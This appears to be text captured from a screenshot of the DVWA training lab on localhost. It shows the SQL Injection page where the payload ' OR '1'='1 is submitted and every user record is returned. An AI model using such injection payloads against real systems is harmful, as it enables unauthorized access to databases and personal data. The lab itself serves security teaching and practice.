 1 2 3 4 0:00
You are signed in as 2201 Cybersecurity Task Explai Cybersecurity Task Explai Vulnerability: SQL Injectio Brute Force Attack | OWA Login :: Damn Vulnerable We
localhost/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit# 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/